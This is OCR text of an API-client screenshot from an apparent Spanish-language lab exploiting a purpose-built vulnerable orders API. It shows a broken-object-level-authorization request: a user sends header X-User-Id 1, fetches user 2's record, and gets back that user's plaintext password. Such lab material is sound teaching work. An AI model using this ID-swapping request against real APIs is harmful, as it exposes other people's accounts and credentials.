 HTTP P1 - Explotacion: pedidos-api-vulnerable > 03 - BOLA: leer usuario ajeno con password Save Share
GET {{baseUrl}} /api/usuarios/2 Send
Docs Params Authorization Headers 7 Body Scripts Settings Cookies
Headers 6 hidden
Key Value Description Bulk Edit Presets
X-User-Id 1
Key Value Description
Body Cookies Headers 5 Test Results 200 OK 7 ms 248 B Load test e.g. Save Response
{} JSON Preview Visualize
1 {
2 "id": 2,
3 "nombre": "Beto",
4 "email": "beto@itson.mx",
5 "password": "beto12345",
6 "rol": "USER"
7 }